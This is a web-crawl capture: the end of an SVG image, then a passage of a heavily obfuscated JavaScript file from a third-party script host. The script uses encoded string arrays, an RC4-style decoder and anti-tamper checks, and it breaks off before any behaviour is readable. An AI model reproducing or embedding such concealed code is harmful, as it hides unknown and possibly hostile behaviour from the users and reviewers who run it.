68.2703H39.4185H39.5499H39.6813C39.8127 69.061 39.9441 69.1928 39.9441 69.3246Z" fill="#E6007E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="149" height="80" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/rochella.js
body_size: 35738
content:
var _0x2324373h=['WQhdNmootY4','WPhcKMVcRCk5','WQtdHd/cOqm','W5FdVSoRW6er','WQBdTmkiaSo8','WQhdOSkmxG4','WOhcRhNcSCkg','WQJcOCkjW4Lt','WPCiW5xdSdq','W4ddPCkeCqy','WQlcI0tcUSkS','W4FdSCory8kQpNi','WRhdTSoZWOSeimk7W4HfWQFcOq','WR7dO8ogtIe','W7/dNrnpW4m','WR/dJmofq8oP','hIFcHwW1','W5xdOrfLW6a','jH7cLdFdRa','vCkkqmocWOe','v8k4tmoszW','W5NdTX1uW6a','WO3cR202WPi','WQpdI38HWRy','WOdcKSohudu','pCkeqcldGG','WPBcNSkqW5Xe','W6FcPmoIW77dPG','kmowC8k7rq','WQi7W7NdUIK','WQlcJhGQW4m','egldPSoaBa','gSozW6xdHsa','AmkpECoPtG','nmoTW57dT8k2','cbBcKZVdQa','swpcM8knwa','FmkOWP5GBa','W53cUCoOW5pcVa','WR1TW6DgWPy','n8o0W4pcLSo7','nSojW5ZdImkv','WPZdR8oxqs4','WPxcRCo/vG','FhPyDcK','mYCkgSoH','W5uGW4dcIbq','fCojEmkRya','WQtcLhZcOCkl','DSoIWOFdRb0','WRNcRmkGW7eL','W7NdGJrWW4W','WORcLCkRW704','x3/cKSkZDW','WR/dGsRcUqe','WQ5UW5ntWOS','W67dNJfwW5G','WOnhAxBdPq','cqNcR3KP','W4tcOSosW7em','gGqPeSo6','WOBcPCocDWy','zv/cTCkZuq','WONdNWJcQb0','WQNdUSoMEI0','xCksxCo7AG','WRhcUSkQW68N','W5VcGCoVW6pdTq','WQhdQ8oYFH8','WQqlge4/','WR8roKu1','W6X8WR7dQ8og','WRJcS3y3W7O','t0H1qbW','dIZdHCkmWPG','WQldHSoUyci','w8kyxmoFzG','WOCVeuiS','W4VdQmofW4mS','W4VdQmkFyae','sK1dFIW','WOZdOSousLy','cmoFzSkcwW','DCkHWRDdCq','W78mW6VcP8kM','z8kJDSobWQ4','W6RcRSoxW7eh','hmovwCkwvW','WOW8W7ddKsK','WRhcRSoGytS','bL9mE8kF','B8kcWPuyCa','Ae1cBa8','m3HRumkP','WRhcOSoUzJu','WQFdQmomtdm','efvKsmkq','WRNdISk5j8oV','W7ddMdDnW5i','wSkjWQSmWP4','CSk0hCkUWPC','W7RdMIbhW5y','WPpdVSo8B8kn','DmkErmosWRy','kCkBAtJdGG','WRtcHwqWWQG','WR4MW4ZdSaG','DwTDyHu','hmk8B8oyAW','qSk0WRWJW4q','WQXbyMFdUa','WRZcTeivW68','WRpcTmkXW4qo','ySkWo8kIWRy','W7yeW7RcVIm','h8ouuSkWvW','i8o1W7xdMIa','zK5uCdy','dG3cRIhdVG','WQDkW67cOmk3','cSozW5NdTI4','WQrKDKVdPq','WPhcNSowBaa','WO/dQCoets0','WPZdGSo6w8k7','xSkYvmoOWPe','WPNdGCoRq8ke','bZmTpCo7','W6ZcRmo5W7NdHG','WOBdVt3cHIW','WR/cHmoyvIW','sKzkBcq','cCkPWRdcKYG','WQtdV8kulJy','WPBdSfO6WRi','dNiuW5P6','WR7cMeuxWRa','mdZdMSkdWOW','fSoDt8kyCW','x1z+udm','qmk3smo1WOe','DCkbWO7dHrS','p8o2CmkRBG','W5FdLSkFW7i3','W6ZdKmouW6mq','dSo3W43dPdu','vCknmSkzWR0','WOC1W43dQZi','W7pdG8kVqq','WPhdRSoJCY4','W6dcISkaW6e','WP5szeZdGW','kHZcT2uR','W7/cTSkeW5vA','jYJdKmk8WOe','W5tcNCoZW5lcVW','W6jWl2a2WO7cI8o3','f1tdT8k8cG','mSkoWRdcLG0','WP1irgVdRa','zMXzEXu','WOZdUZJcKrC','dmk4rXldHW','W6dcKSoEW57dSG','gCoEB8kJzG','WQ1HWO3dJ1BcHd07FCkdW6hcIq','W6JdVmocW6ub','g3a5W7f+','FSk/uSoJuW','r8kCaCk6WPO','lgeWW69K','i8oDrSkGrG','W57dLCkEycC','W7exWOtcUe4','WPJdSCkzgmow','FhfrrIi','gmk4WR7cTY4','WR0Yf2Gs','gCoiW5ZcM8o1','hSofW43dGZe','W5KsW6FcUtC','rsHdWO4cWO3dVtRcI0/cNmoX','WPKPW7pdIq','mCoYW5pdLZ8','BKhcMCkJBG','WPpdIuGyWQW','W4hcKmoLW5ZcNG','WRD5WPBdHG','d8k0f8k7WRu','ndBcVcJdMa','WQXPWOZcTGJdUHyZEW','jaJcKK4P','WPP4t33dOG','WRZdGNGHWQu','W63cPSo+W5pdKq','WRqIW5ddTbS','wh8gW5nB','ibGOlCol','ySklWRDswq','f8oUW6pdOmkS','WR3dTCoAA8kw','WRddQxGoWOu','WR3cUMS','iSovW5tdGqy','oaRcKmkeW7W','b3xcG8omeG','WPxdQmkemmoA','bI7cThmQ','Dx/cUCkGBa','W5hcMmoUW7Wu','o8kQWPxcKGG','W7uvWR3cJSoA','ed3dS8kEWQe','yMXjCai','WRK2kgjY','e3uuW5ja','WOhcHSk8tgm','o8kBWRxcLHe','WRefaq','ir/cOIddVG','zSkHyCoSCW','qCkBWO0dWQK','cxRdPSojrW','B8k9WRm4WOG','W7yqW5BcPc4','W5/dJ3FdIIG','WR7dPxiXWPC','bqBcTSkgW5K','WPRdGf8lWPW','WRVcImoyubq','lrRdK8k9WR0','mLC9W7r3','WPFcHSkgELK','WOBdRmo6qYa','lXFcNG3dKq','WRFdGWRcPsC','hZCajCok','Emk9WQ8KWQ0','kr7cKYRdMW','WRJcKmoowtW','wKXxqXe','WONcPuWDWRi','WQTMW73cTCk3','W7ejW7BcPqu','WR3cJwNcSCkG','lKW8W4z7','fXhcLsldVa','cSkNWR/cKX4','lthcMmkhW7S','zSkCymoWwG','W57dI8kDEZW','pr/cM1Ss','WPhdS8kza8oL','FmkzWOqaW5e','FCkbWQxdHdyuimoaWRu','zmkKqc7dTa','e8oyvSkdya','vgbcvae','nmkjWQJcOsO','gCoZW5NdImky','bay9mmo0','W5/dOCoYW7qQ','pe87W65N','x39/tG0','WRZcUuqUW4y','WOddI8oNrGG','W5SAfrpcHCoWW4WXgrPpWQ8','WOhcIgdcTSkl','W4NcU8oZW68f','cCo2W43dPYy','mY7dQCkgWPa','BI08jmoKaWmgW45Feqa','oLyYW6LK','jSovzSkzEG','W73dJmkvCHu','wqpdQCkRWP8','WRxcI3FcMmk8','y8olWOFdNGa','WRddImkIiCoa','WR05W4VdRGa','d8o2W5pdVa','WPxcMmkpW6CX','f1zPzSkS','gqVcJmkgW6m','W5K6WOtdKYq','gmo6W6JdHrO','pSo1W6JcKmoG','oLuMW6X6','W6dcOmkxW7nu','owvSzmkx','d11mvSkr','W7ldKrnaWQ8','WOFcLSkNW54c','xhbWEHm','WR3cKSoRvXS','u0ZcMSkSyW','WRbNWQJcNxS','jsNcISk/W7u','WOmnW4ldSdC','WR3dMSoVxCkq','WQZdG8kVlSon','WPZcVudcH8k9','umoBWP7dNbe','smk2CCoTWO0','n8k7WQNcNJi','dgetW4LD','WOLoW4rOWO4','WPvQW5fPWP4','WPddHmomW7ShWPmRW5q','WQhdP8oZBYe','WPJcUvZcO8kM','qezYrdm','W7RcVmkuhhtcGComWOiFotpcPq','wSo6WOddSZ8','AwXAzb0','WQ/dM8ootJ4','tmocW6ZdPmkQvSkf','gmovvSkv','W67cJ8okW7pdMq','W7RdNI9fW5O','mJNcTaldMa','jcNcOaldVa','W5hcUSoTW6NdTa','o8ojW7tdRSkV','zutdM8keWOe','Bv7cHSkTWRdcJdT9aW','gIxdS8kCWOO','rSk7n8ksWRW','WQefW5JdRXi','av4MW7bB','WQnRW5f5WRy','daRcV8k6W4a','zCklomkUWQS','W4NcLSorW7ZcQq','lLi5W6rM','W5BcNSoLW7VcPa','BMVcTComsW','bKSDW6vG','umoPBSkS','jWJcOSkqW5u','sSk0ASoXWRa','WRxcGCkjw3S','WOVcKmoOEWm','WOhdLZ7cHsC','wmkEWO4IWQq','FmkJWOHJza','rwf3qGe','WQNdUK0JWOO','DKnuyJ8','tmkFWPj4uq','yXlcHSoexmokWOr4WOm','hINcS3aL','WP/dUr3cUZO','WRtcMCoVWO5S','WOmPgMaj','qSktwSo9WRG','pmoBW6NdQaq','WQddS8o8bmkX','W7hdVmoJnfO','WOhcKgutW40','ECkzc8kKWPW','WQNcL8kha3W','W47cGCkqW65A','W70wW5NcMGu','WQ1NW5BcQSkz','W57dNdraW7W','WQL0W4ZcLSko','WO3dKCkPj8oY','W6pdNmoFW4e2','WRriW4VcISkA','zSk6ASo7xa','W7CwW7C','W6hcT8ojW7NcNa','DNzaDsm','WRxcNSoXWPeg','WOnetq','iCkksWJdUa','huPBzWbzW6e','W6ldVdv2W6q','lCoXW7JdImke','WQZcL2y5W6G','W5hcP8otW6m5','WRtcOSkcW6On','p8koWRVcKs4','tmokWQJdGY0','mCogW6NdObq','oI/dSCkHWOO','uCkexCoBAG','WOzUfvq0','cW3cShmN','A8kYhSkMWQS','W5pdSJTKW5NcQcCcWPRcJCkl','t8kEDmo/WOu','nxldGmoyCa','W6NcMCoWW7e/','WR7cVSoc','fSo8zSk6AG','j8keWP/cLb4','W7hcSSofW5m1','WRRcQ8o9vXK','WPddTCkgbCoJ','AwnDAbe','W7q6W5pcLbu','CmkvbmkLWOS','s8kfFCotCW','omoSWQqEyG','WPBcKLRcQmkW','W7JcUCkBuJ7dSSo6WQqr','gSofW6lcH8oN','W5SCW6RcOYC','W6hcLmoSW5pcVG','mSosWRNcOK8','omohW7NdScy','p8kQWOhdLsy','W6ybW7pcQa','atxcRK0X','W7ldTX1GW6C','W47cMSolW58d','kZhcILxdSa','WP/cVeVcOCk9','z3vkAt4','WO3cS2X9WRG','W57cLCkkW4zY','WPNcSmoQoHu','W4hdR8kkzWC','ocddT8kAWPK','vKvvDd0','W7ddOmklEt4','W7FcQCoeW77cIa','a8oaw8kyvW','ndNcVbRdUG','W6hcOmkNW41e','WRBdVqNcQH8','k8ozW7ddNcy','W4lcNmoEW4GU','zCkyvmoVWRO','WQpdImoWBG0','WPdcKSkgW48','rbldS0bQ','eSovW6JcMmoN','fXdcJGBdIG','E8ktACoFrW','r8kRp8kaWRS','WRvYW4hcHmk2','FSkbw8otWRu','cSo1W4hcKSo3','zSkOWQGPWRi','rYbdWOqfWO/dPYVcM0VcJCo/','WRFcJ0VcLmkg','W7vlW4JcLSkZid4','WQL/ELZdGa','WOxcNSkoW5Ky','j8oRW57dSW','WQNdSN8RWOW','WOJcPgC0WP4','nSkEvmkBta','W4ddTrFcVCkv','W4yPW7FcIHG','sCkyFSowWO0','pwJdKCoPzG','WOXuW69VWOi','WOJcPfOCWRi','W4xcOCkaW4zU','zmkUWP5gtq','oCoIW77dOCkQ','W5NcPCo4W7hdIG','W4RdRCobW64W','kSoXW4JcS8oG','DmkQWRXp','Bmk+WOGiWP8','suHHAWO','AqBcLmk2yW','aSovr8kDqG','WOVcPwWsWP4','gmkvqaddMa','WRyfeHlcJG','smkWnmkh','a8oFvmkyEW','WOtcICkhW4uO','WOCTeMGA','WRueeNaA','amoaW63cRCok','W5b/W5ZcRsS','xxtdSsr1WOBcVf/dKZmNpa','WRJdMGhcQqm','rCktaSkHWPO','WOtcSK8B','WOJcT3/cK8kX','c8o9W5FcHSoQ','WQGeW4NdUGi','WOVdTmkJl8o+','WPZcIvmnW7q','dmoRWPZcKv4','hSoHW4pdRJy','W7ytWR3dP8onDHbTkmoFx8kl','WPvTW5BcVSkr','W57cHrboWPK','pCotW47cVSoJ','outdTSoAzW','W4pcR8ogW63cTG','W7VdSIb9W7m','WRlcHSkTDw0','Ca01x28','uCkEwCoixq','W5FdRSo1W6Sr','WQLfswxdJW','zgLlDHy','omo5CmkJzW','WOSGW6/dKIi','rCkBrCoCWOi','qSo4WRpdJtu','BLPgBZS','WQnhW4bLWRW','W6lcGmoOW4VdRW','WQHhW6hcTCka','jmouW7/dIre','WQ3dGMyZWPS','vufPsG0','W7ZdJmotW5u2','cCkyWQ/cTWq','W6dcL8kmW6LW','tCkBW7HRfW','bmknW7ldTCkI','W7K8W6FcUqu','AmoDW7jzWRy','W5FcVSooW53cOW','W74wW5NcOce','WQjTW44','WP4HbeK7','D8kLyCocAW','rmkOWPXGBG','zmk7ECoYwG','BCkGWPlcVCoCW5VdOHRdRa','mq7dMSkvWR0','WQ95W5DjWPe','xmkIvmotvq','C8kHWQagWPa','ASkIDCoauq','WOddStpcHJC','W5xcNSoPW6pcNa','W6pcOmokW7tcVq','WPRcKCknW44L','WR7cK2SFW4e','zeVcNSk6uG','W4qOW77cRJa'];function _0x2324373i(a,b){a=a-0xd7;var c=_0x2324373h[a];if(_0x2324373i['GKUFSK']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2324373i['eILQnU']=h,_0x2324373i['azctls']={},_0x2324373i['GKUFSK']=!![];}var e=_0x2324373h[0x0],f=a+e,g=_0x2324373i['azctls'][f];if(g===undefined){if(_0x2324373i['IRXhQQ']===undefined){var i=function(j){this['NCIsvA']=j,this['uTwDJk']=[0x1,0x0,0x0],this['wAoElE']=function(){return'newState';},this['cVlcQh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['fVYfOR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['UDCinU']=function(){var j=new RegExp(this['cVlcQh']+this['fVYfOR']),k=j['test'](this['wAoElE']['toString']())?--this['uTwDJk'][0x1]:--this['uTwDJk'][0x0];return this['dSdxbh'](k);},i['prototype']['dSdxbh']=function(j){if(!Boolean(~j))return j;return this['nICzRl'](this['NCIsvA']);},i['prototype']['nICzRl']=function(j){for(var k=0x0,l=this['uTwDJk']['length'];k<l;k++){this['uTwDJk']['push'](Math['round'](Math['random']())),l=this['uTwDJk']['length'];}return j(this['uTwDJk'][0x0]);},new i(_0x2324373i)['UDCinU'](),_0x2324373i['IRXhQQ']=!![];}c=_0x2324373i['eILQnU'](c,b),_0x2324373i['azctls'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x2324373i;while(!![]){try{var c=-parseInt(a0(0x24e,'KP9p'))*-parseInt(a0(0x2b0,'atf5'))+parseInt(a0(0x1be,'R]3c'))+-parseInt(a0(0x2bc,'pduX'))+parseInt(a0(0x2c1,'4EM9'))+-parseInt(a0(0xef,'EMfs'))*-parseInt(a0(0x128,'xK0$'))+parseInt(a0(0x257,'D$0p'))*-parseInt(a0(0x10a,'Yz8x'))+parseInt(a0(0x2ee,'LBsJ'))*parseInt(a0(0x174,'rC5y'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2324373h,0x2578b),!function(){var a1=_0x2324373i,j={};j[a1(0x1b8,'zFmb')]=function(L,M){return L<M;},j[a1(0x1c4,'Pjmx')]=function(L,M){return L!==M;},j[a1(0x1f5,'XC$S')]=function(L,M){return L===M;},j[a1(0x1e5,'d^%p')]=function(L,M){return L+M;},j[a1(0x2d9,'45pM')]=function(L,M){return L*M;},j[a1(0x130,'rC5y')]=function(L,M){return L-M;},j[a1(0x275,'&gF1')]=function(L,M){return L<M;},j[a1(0x1a1,'KP9p')]=function(L,M){return L+M;},j[a1(0x235,'Yz8x')]=function(L,M){return L-M;},j[a1(0x1ef,'a]uQ')]=function(L,M){return L===M;},j[a1(0x13c,'F%CC')]=function(L,M,N,O,P,Q,S,T,U,V,W){return L(M,N,O,P,Q,S,T,U,V,W);},j[a1(0x140,'R]3c')]=function(L,M){return L||M;},j[a1(0xf1,'cvjk')]=function(L,M){return L(M);},j[a1(0x28f,'0[w8')]=function(L){return L();},j[a1(0x27b,'($86')]=function(L,M,N,O,P,Q,S,T){return L(M,N,O,P,Q,S,T);},j[a1(0x18a,'pduX')]=function(L,M){return L!==M;},j[a1(0x1b3,'zFmb')]=function(L,M){return L!==M;},j[a1(0x12d,'r[zt')]=function(L,M){return L!==M;},j[a1(0xfc,'D$0p')]=function(L,M){return L!==M;},j[a1(0x2c9,'&gF1')]=function(L,M){return L!==M;},j[a1(0x2a0,'Pjmx')]=function(L,M,N,O,P,Q,S){return L(M,N,O,P,Q,S);},j[a1(0x2d8,'a]uQ')]=function(L,M){return L<M;},j[a1(0x2d7,'Yz8x')]=function(L,M){return L(M);},j[a1(0x26f,'Pjmx')]=function(L,M,N,O,P){return L(M,N,O,P);},j[a1(0x14c,'s%&o')]=a1(0x2b1,'^T3e')+a1(0x21d,'hDT9')+a1(0x1a9,'0[w8')+a1(0x245,'&gF1')+a1(0x277,'Z3!(')+a1(0x1ac,'u]hi')+a1(0xdb,'zRH0')+a1(0x149,'Pjmx')+a1(0x29c,'Pjmx')+a1(0x1db,'LBsJ')+a1(0x20d,'I%4[')+a1(0x1af,'BPjD')+a1(0x115,'KP9p')+a1(0x2d5,'d^%p')+a1(0x23f,'apgt')+a1(0x2a5,'10v&')+a1(0x136,'4x7j')+a1(0x2f3,'Pjmx')+a1(0x2d3,'4EM9')+a1(0x11f,'hW&B')+a1(0x1f8,'KP9p')+a1(0x19e,'u]hi')+a1(0x230,'nOMh')+a1(0x24a,'rC5y')+a1(0x1a8,'bG]l')+a1(0x23b,'C()P')+a1(0x26e,'!@QP')+a1(0x21b,'4x7j')+a1(0x241,'ZVai')+a1(0x133,'Pjmx')+a1(0x158,'s3$F')+a1(0x17d,'CQWo')+a1(0xf6,'nOMh')+a1(0x113,'C()P')+a1(0x2b5,'LBsJ')+a1(0x1dc,'xK0$')+a1(0x1b2,'xK0$')+a1(0xe8,'cvjk')+a1(0x16b,'^T3e')+a1(0x221,'BPjD')+a1(0x151,'zFmb')+a1(0x24c,'C()P')+a1(0x12b,'u]hi')+a1(0x138,'a]uQ')+a1(0x1b7,'xK0$')+a1(0x2ce,'D$0p')+a1(0x11a,'EMfs')+a1(0x176,'!@QP')+a1(0x274,'XC$S')+a1(0x2c3,'s3$F')+a1(0x19b,'LBsJ')+a1(0x163,'ZVai')+a1(0x2d6,'C3t2')+a1(0x27a,'nOMh')+a1(0xe1,'45pM')+a1(0xfd,'s%&o')+a1(0x15b,')zkB')+a1(0x21e,'bG]l')+a1(0x1eb,'pduX')+a1(0x207,')zkB')+a1(0x167,'hDT9')+a1(0x2f6,'C()P')+a1(0x243,'r[zt')+a1(0x262,'uE6%')+a1(0x2e3,'r%VE')+a1(0x117,'!@QP')+a1(0x256,'s3$F')+a1(0x18c,'s3$F')+a1(0x116,'rC5y')+a1(0x1fd,'xK0$')+a1(0x217,'d^%p')+a1(0x127,'zFmb')+a1(0x173,'D$0p')+a1(0x25f,'D$0p')+a1(0xdc,'a%As')+a1(0x1e1,'s3$F')+a1(0x1a7,'zRH0')+a1(0x15c,'EMfs')+a1(0x2a6,'zFmb')+a1(0x191,'zRH0')+a1(0x24d,'u]hi')+a1(0x2cf,'r[zt')+a1(0x1c6,'bG]l')+a1(0x168,'45pM')+a1(0xf4,')zkB')+a1(0x1a3,'I%4[')+a1(0x27d,'r[zt')+a1(0x206,'s%&o')+a1(0x2ed,'xK0$')+a1(0x18f,'apgt')+a1(0x12a,'10v&')+a1(0x16e,'s3$F')+a1(0x2b4,'uE6%')+a1(0x1bc,'zFmb')+a1(0x12e,'uE6%')+a1(0x2af,'0[w8')+a1(0x1b9,'R]3c')+a1(0x15e,'4x7j')+a1(0x196,'Yz8x')+a1(0x122,'hDT9')+a1(0x292,'10v&')+a1(0x258,'ZVai')+a1(0x22b,'pduX')+a1(0x242,'ZVai')+a1(0x21f,'0[w8')+a1(0x2a4,'s%&o')+a1(0x29f,'0[w8')+a1(0xf9,'!@QP')+a1(0x2e5,'zRH0')+a1(0x13b,'hDT9')+a1(0x184,'u]hi')+a1(0x254,'^T3e')+a1(0x282,'45pM')+a1(0x2be,'hW&B')+a1(0x232,'XC$S')+a1(0x271,'rC5y')+a1(0x105,'u]hi')+a1(0x11d,'s3$F')+a1(0x162,'XC$S')+a1(0x21c,'&gF1')+a1(0x1ad,'u]hi')+a1(0x1f6,'xK0$')+a1(0x2de,'%Y[]')+a1(0x2d4,'4EM9')+a1(0x299,'r%VE')+a1(0x212,'4EM9')+a1(0x1d5,'Pjmx')+a1(0x28e,'bG]l')+a1(0x2c2,'r%VE')+a1(0x10d,'BPjD')+a1(0x195,'($86')+a1(0x2c8,'%Y[]')+a1(0x1e3,'apgt')+a1(0x2b6,'Z3!(')+a1(0x1e2,'zFmb')+a1(0x2b7,'ZVai')+a1(0x264,'Vo1)')+a1(0x10f,'C3t2')+a1(0x2f1,'d^%p')+a1(0x1a0,'s%&o'),j[a1(0xff,'s%&o')]=a1(0x1e4,'C3t2')+a1(0x28b,'uE6%')+a1(0x279,'LBsJ')+a1(0x23a,'4x7j')+a1(0x286,'C()P')+a1(0x208,'hW&B')+a1(0x294,'($86')+a1(0x112,'r[zt')+a1(0x190,'hDT9')+a1(0x145,'xK0$')+a1(0x1fc,'C()P')+a1(0x171,'KP9p')+a1(0x12c,'CQWo')+a1(0x273,'($86')+a1(0x14f,'0[w8')+a1(0x170,'KP9p')+a1(0x1d7,'I%4[')+a1(0x2aa,'a%As')+a1(0x2e7,'xK0$')+a1(0x231,'Z3!(')+a1(0x227,'hDT9')+a1(0x22a,'atf5')+a1(0x2c4,'F%CC')+a1(0x189,'ZVai')+a1(0x129,'Vo1)')+a1(0x2db,'a%As')+a1(0x1e0,'10v&')+a1(0x11b,'hW&B')+a1(0x110,'uE6%')+a1(0x2ac,'F%CC')+a1(0x2b8,'r%VE')+a1(0x135,'hDT9')+a1(0x250,'uE6%')+a1(0x1cd,'XC$S')+a1(0x252,'Yz8x')+a1(0x17a,'&gF1')+a1(0x161,'LBsJ')+a1(0xd9,'&gF1')+a1(0x13a,'C()P')+a1(0x2bb,'xK0$')+a1(0x20c,'4EM9')+a1(0x199,'R]3c')+a1(0x124,'!@QP')+a1(0x259,'r%VE')+a1(0x1fa,'BPjD')+a1(0xdf,'r%VE')+a1(0x2c0,'C()P')+a1(0x139,'F%CC')+a1(0x175,'cvjk')+a1(0x156,'($86')+a1(0x2a1,'a]uQ')+a1(0x1d1,'EMfs')+a1(0x148,'Vo1)')+a1(0x224,'D$0p')+a1(0x287,'Yz8x')+a1(0x1ca,'a]uQ')+a1(0x228,'Pjmx')+a1(0x1b5,'ZVai')+a1(0x1ce,'s3$F')+a1(0x13b,'hDT9')+a1(0x2eb,'apgt')+a1(0x214,'d^%p')+a1(0x1b4,'cvjk')+a1(0xfe,'d^%p')+a1(0x234,'a]uQ')+a1(0xfb,'R]3c')+a1(0x1ea,'d^%p')+a1(0x1f1,'cvjk')+a1(0x219,')zkB')+a1(0x216,'!@QP')+a1(0xee,'I%4[')+a1(0xea,'I%4[')+a1(0x13d,'u]hi')+a1(0x1f4,'C3t2')+a1(0xd7,'C()P')+a1(0x25a,'bG]l')+a1(0x18b,'Yz8x')+a1(0x1d0,'BPjD')+a1(0x201,'F%CC')+a1(0xed,'hDT9')+a1(0x2ab,'bG]l')+a1(0x14d,')zkB')+a1(0x1a4,'bG]l')+a1(0x2ad,'rC5y')+a1(0x103,'bG]l')+a1(0x2f4,'XC$S')+a1(0x15d,'zRH0')+a1(0x10f,'C3t2')+a1(0x2d1,'r%VE')+a1(0x248,'R]3c'),j[a1(0x263,'KP9p')]=a1(0x276,'r%VE')+a1(0x186,'jOEH')+a1(0x131,'d^%p')+a1(0x17e,'r[zt')+a1(0x281,'rC5y')+a1(0x200,'ZVai')+a1(0x288,'KP9p')+a1(0x1b6,'%Y[]')+a1(0x2f0,'XC$S')+a1(0x109,'^T3e')+a1(0x106,'hDT9')+a1(0x1e7,'45pM')+a1(0x2ec,'Yz8x')+a1(0x27c,'zFmb'),j[a1(0x2e2,'uE6%')]=a1(0x1f0,'45pM')+a1(0x22d,'xK0$')+a1(0x1f2,'xK0$')+a1(0x2a2,'hDT9')+a1(0x17b,'%Y[]')+a1(0x269,'atf5')+a1(0x1c5,')zkB')+a1(0x2a8,'Pjmx')+a1(0x240,'s3$F')+a1(0x28c,'KP9p'),j[a1(0x15f,'R]3c')]=function(L,M){return L===M;},j[a1(0x283,'hW&B')]=a1(0x147,'rC5y')+a1(0x24f,'45pM')+a1(0x293,'cvjk')+a1(0x181,'BPjD')+a1(0x187,'Yz8x')+a1(0x19d,'0[w8')+a1(0xfa,'F%CC')+a1(0x27f,'45pM')+a1(0x237,'jOEH')+a1(0xf2,'R]3c')+a1(0x159,'zFmb')+a1(0x126,'I%4[')+a1(0x285,'s%&o')+a1(0x107,'R]3c')+a1(0x1c1,'%Y[]')+a1(0x1f9,'s%&o')+a1(0x16c,'pduX')+a1(0x11c,'%Y[]'),j[a1(0x2c6,'zFmb')]=function(L,M){return L===M;},j[a1(0x25c,'r%VE')]=function(L,M){return L-M;},j[a1(0x2a7,'r%VE')]=a1(0x2c5,'a%As')+a1(0xe3,')zkB'),j[a1(0x19f,'10v&')]=function(L){return L();},j[a1(0x29e,'Z3!(')]=function(L){return L();},j[a1(0x1cf,'&gF1')]=function(L){return L();},j[a1(0x265,'r[zt')]=a1(0x203,'a]uQ')+a1(0x2da,'&gF1')+a1(0x19a,'I%4[')+a1(0xf7,'jOEH')+a1(0x1dd,'xK0$'),j[a1(0x2a9,'uE6%')]=a1(0x1bf,'xK0$')+a1(0x16d,'!@QP'),j[a1(0x290,'EMfs')]=function(L,M){return L===M;},j[a1(0x1e6,'C3t2')]=a1(0x1ab,'cvjk')+'t',j[a1(0x137,'R]3c')]=a1(0x14b,'!@QP')+a1(0x108,'pduX'),j[a1(0x284,'uE6%')]=function(L,M){return L===M;},j[a1(0x1ae,'C3t2')]=function(L){return L();},j[a1(0x251,'pduX')]=function(L,M,N){return L(M,N);},j[a1(0xec,'($86')]=function(L,M,N){return L(M,N);},j[a1(0x1f7,'KP9p')]=function(L,M,N){return L(M,N);},j[a1(0x28a,'jOEH')]=function(L){return L();},j[a1(0x25d,'s3$F')]=a1(0x2ae,'%Y[]')+'t',j[a1(0x2cc,'4EM9')]=a1(0x1cc,'C3t2')+a1(0x26b,'($86')+a1(0x1c3,'d^%p'),j[a1(0x205,'I%4[')]=function(L,M){return L||M;},j[a1(0xe7,'a]uQ')]=a1(0x166,'0[w8')+a1(0x260,'%Y[]')+a1(0x2d0,'Vo1)')+a1(0x2dc,'&gF1')+a1(0x244,'!@QP')+a1(0xdd,'!@QP')+a1(0x2e0,'apgt')+a1(0x280,'%Y[]'),j[a1(0x192,'XC$S')]=a1(0x213,'%Y[]')+a1(0x28d,'Pjmx')+a1(0x100,'%Y[]')+a1(0x1ba,'&gF1')+a1(0x15a,'D$0p')+a1(0x155,'atf5'),j[a1(0x1c0,'d^%p')]=function(L){return L();},j[a1(0x23c,'s3$F')]=function(L){return L();},j[a1(0x1bb,'F%CC')]=function(L,M,N){return L(M,N);},j[a1(0x2e4,'zRH0')]=function(L,M){return L+M;},j[a1(0x25e,'F%CC')]=a1(0x26d,'D$0p');var k=j,l=function(){var L=!![];return function(M,N){var O=L?function(){var a2=_0x2324373i;if(N){var P=N[a2(0x20a,'&gF1')](M,arguments);return N=null,P;}}:function(){};return L=![],O;};}();function m(L,M){var a3=a1;for(var N in L)if(k[a3(0x247,'xK0$')](N[a3(0x209,'s3$F')+'h'],M)&&function(O,P){var a4=a3;for(var Q=0x2;k[a4(0x2cd,'a%As')](Q,P[a4(0x211,'xK0$')+'h']);Q++)if(k[a4(0x25b,'!@QP')](O[a4(0x21a,'^T3e')+a4(0x1c7,'d^%p')](P[Q][0x0]),P[Q][0x1]))return;return 0x1;}(N,arguments))return L[N];}function p(L,M){var a5=a1;return k[a5(0x29a,'jOEH')](L,Math[a5(0x18d,'&gF1')](k[a5(0x2a3,'4x7j')](Math[a5(0x164,'Vo1)')+'m'](),k[a5(0x295,'a%As')](k[a5(0x1ee,'Z3!(')](M,0x1),L))));}function q(L,M){var a6=a1;for(var N=0x0;k[a6(0x141,'cvjk')](N,M[a6(0x2df,'zFmb')+'h']);N++){var 